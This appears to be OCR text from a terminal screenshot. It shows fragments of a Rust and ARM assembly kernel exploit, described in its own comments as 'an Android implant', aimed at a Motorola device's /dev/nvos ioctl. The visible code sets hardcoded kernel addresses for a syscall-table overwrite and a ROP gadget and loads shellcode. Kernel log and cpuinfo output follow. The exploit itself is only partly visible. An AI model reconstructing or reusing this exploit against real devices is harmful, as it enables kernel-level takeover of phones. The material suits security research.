 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
14 next:
15     cpsid if
16
17     // Save all register state
18     str r0,  registers + 0x00
shellcode.S 16,1 11%
1 #![feature(asm)]
2
3 use std::fs::File;
4 use std::os::unix::io::AsRawFd;
5 use std::io::{self, Error, ErrorKind, BufWriter, Write};
6 use std::sync::atomic::{AtomicPtr, Ordering};
7 use libc::*;
8
9 /// Number of registers used in the trampoline
10 const NUM_TRAMPOLINE_REGISTERS: usize = 180;
11
12 /// Base of physical memory linear map
13 const CONFIG_PAGE_OFFSET: usize = 0xc000_0000;
14
15 /// Load the shellcode
16 const SHELLCODE: &[u8] = include_bytes!("../shellcode.bin");
17
18 /// A pattern of random bytes for 4096-bytes which fills in a page to indicate
19 /// ownership of it
20 const FILL_PATTERN: &[u8] = include_bytes!("../fill_pattern.bin");
21
22 /// The magical IOCTL which we're going to exploit
23 const NV_IOCTL_SEMAPHORE_CLONE: u32 = 0xc00c4e22;
24
25 /// Address of sys_ni_syscall()
26 const SYS_NI_SYSCALL: usize = 0xc00d7c10;
27
28 /// Address of the gadget we want to use
29 const GADGET: usize = 0xc00dacf0;
30
31 /// Address of the pointer to pci_config_write() in the syscall table
32 /// This is syscall 273
33 const PCICONFIG_WRITE_SYSCALL_ADDR: usize = 0xc003c7a8;
34
35 #[repr(C)]
36 struct NvOsSemaphoreCloneParams {
37     h_orig: usize,
38     h_new:  usize,
39     error:  i32,
40 }
41
42 /// An Android implant using the `/dev/nvos` exploit
src/main.rs 22,50 Top
97     /// kernel
src/main.rs 97,14 18%
^[
VmallocUsed:       53808 kB
VmallocChunk:     229252 kB
pleb@gamey ~/android/motorola/thrower $
<6>[   50.309478] usb_ether_get_stats
<6>[   55.260144] ioModule=30, instance=0, config=2, enable=1
<7>[   58.165648] CPU0 attaching NULL sched-domain.
<7>[   58.165689] CPU1 attaching NULL sched-domain.
<7>[   58.265023] CPU0 attaching NULL sched-domain.
<5>[   58.265925] CPU1: clean shutdown
<3>[   71.909068] init: untracked pid 3369 exited
<3>[   71.921513] init: untracked pid 3371 exited
<3>[   83.662306] init: untracked pid 3411 exited
<3>[   83.677599] init: untracked pid 3412 exited
$ cat /proc/cpuinfo
Processor       : ARMv7 Processor rev 0 (v7l)
processor       : 0
BogoMIPS        : 1998.84
Features        : swp half thumb fastmult vfp edsp vfpv3 vfpv3d16
CPU implementer : 0x41
CPU architecture: 7
CPU variant     : 0x1
CPU part        : 0xc09
CPU revision    : 0
Hardware        : Sunfire
Revision        : 83a0
Serial          : 0450800544604197
$ pleb@gamey ~/android/motorola/thrower $